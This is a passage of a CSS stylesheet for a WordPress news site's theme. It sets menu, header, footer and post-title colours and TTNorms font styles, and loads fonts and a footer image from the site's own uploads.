    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dc6b2f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dc6b2f;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dc6b2f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dc6b2f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: rgba(255,255,255,0.65);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #210000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #210000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e0000;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dc6b2f;
    }
    
    
    .td-sub-footer-container {
        background-color: #dc6b2f;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.solidwaste.ru/wp-content/uploads/2017/12/bg-footer07.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.07;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:TTNorms-Bold;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:TTNorms-Medium;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:TTNorms-Regular;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:TTNorms-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:TTNorms-Medium;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:500;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:TTNorms-Medium;
	font-size:16px;
	line-height:19px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:TTNorms-Bold;
	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:TTNorms-Bold;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:TTNorms-Regular;
	font-size:19px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:TTNorms-Regular;
	font-size:18px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:19px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h4 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h5 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-content h6 {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    
    
    .post .td-category a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:TTNorms-Medium;
	font-size:15px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:TTNorms-Bold;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:TTNorms-Regular;
	font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:TTNorms-Regular;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:TTNorms-Bold;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:TTNorms-Regular;
	font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:TTNorms-Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:TTNorms-Regular;
	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dc6b2f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc6b2f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc6b2f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc6b2f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc6b2f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dc6b2f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dc6b2f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dc6b2f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(220, 107, 47, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dc6b2f;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dc6b2f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dc6b2f transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:TTNorms-Medium;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:TTNorms-Regular;
	font-size:15px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:TTNorms-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:TTNorms-Regular;
	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:TTNorms-Bold;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:TTNorms-Medium;
	font-weight:500;
	
    }
    
